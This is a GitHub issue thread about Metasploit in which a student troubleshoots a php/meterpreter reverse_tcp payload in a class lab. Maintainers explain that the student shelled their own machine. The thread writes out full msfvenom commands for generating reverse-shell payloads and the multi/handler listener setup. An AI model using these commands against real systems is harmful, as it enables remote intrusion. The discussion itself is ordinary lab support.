Metasploit-framework: Problem with php/meterpreter/reverse_tcp
Hello
I have a problem with this payload : php/meterpreter/reverse_tcp
I have a Class LAB nd i must run this PenTest plz help me.
i see in youtube a course about an attack exploiting php vulrebality, and this the steps that i must do:
1- creating the .php file by this cmd : msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.224.172 LPORT=8080 R> /root/Desktop/gta.php
192.168.224.172 = Kali @IP
192.168.224.170 = Victim @IP
2- service apache2 start
3 - In kali i run this cmd :
use multi/handler
set PAYLOAD php/meterpreter/reverse_tcp
set LHOST 192.168.224.172
set LPORT 8080
exploit
4-in victim machine i open this url : 192.168.224.172/gta.php
Result:
the metasploit doesn't give me an access to victim machine, but it give me mertpreter to to kali machine !!

All 9 comments
Check that you don't accidentally/unknowingly have a payload process running on your kali instance that is surprising you by connecting to the handler. This would be the most likely explanation, I believe.
For support items, please join us on Slack, IRC, or visit the Rapid7 Knowledge Base.
Thanks for ur replay
No brother there is no other payload process, i just run the kali machine, and the only paylaod is this one
PHP is server-side code, brother. You just shelled your own box. Try running PHP Meterpreter on the victim with the PHP CLI or choosing a more appropriate payload like Python Meterpreter.
I think you just have to change the .php extension to .txt . I think I've encountered that issue before.
^Note: This is the case if you are exploiting a remote file inclusion (RFI) on the victim machine.
Hello
Thanks very much for you answer brother.
@wvu-r7 plz can you tell me how i can use the "Python Meterpreter"
@jrobles-r7 i changed the extension to .txt but dosn't fix the problem
some update:

i create another php file with another cmd : msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.224.172 LPORT=80 -f raw > /root/Desktop/shell.php
and i use this cmd to listen:
use exploit/multi/handler
set PAYLOAD php/meterpreter_reverse_tcp
set LHOST 192.168.224.172
set LPORT 80
exploit
now it gave me the @IP of the victim but it can not open a session with it :(
As @wvu-r7 said, uploading php meterpreter to your own server and executing it gives you a shell on your own server. If you generate and send (python/PHP) meterpreter to another machine and run it, you will have a shell on that machine. I hope that makes sense.
Yes as i see in some video on youtube and it works with them, in victim machine i click on the link http://@IPattacker/Shell.php , and that will generate and run the php file on the victim machine ?? because in the course a see just opening the link and the victim will be compromised !!
Thanks
That's incorrect, for that scenario you need the victim to download and execute meterpreter, or a browser exploit. Feel free to share the youtube video.
I have a Class LAB nd i must run this PenTest plz help me.
I suggest reading your notes more carefully and not asking us to help you with homework. Good luck. :-)